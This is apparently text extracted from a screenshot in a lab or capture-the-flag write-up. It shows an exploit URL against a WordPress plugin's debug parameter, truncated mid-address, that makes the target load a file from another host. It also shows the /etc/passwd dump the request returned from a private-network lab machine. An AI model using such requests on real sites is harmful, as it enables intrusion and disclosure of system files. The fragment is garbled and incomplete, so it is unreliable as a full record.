 192.168.56.78/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://19
Google Hacking DB TryHackMe Hack The Box PG CyberChef GTFOBins j.info Blog j.info Gith
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin
/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var
/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:
/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var
/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin max:x:1000:1000:roel:/home
/max:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:112:118:MySQL
Server,,,:/nonexistent:/bin/false steven:x:1001:1001:Steven,,,:/home/steven:/bin/bash
No changes made.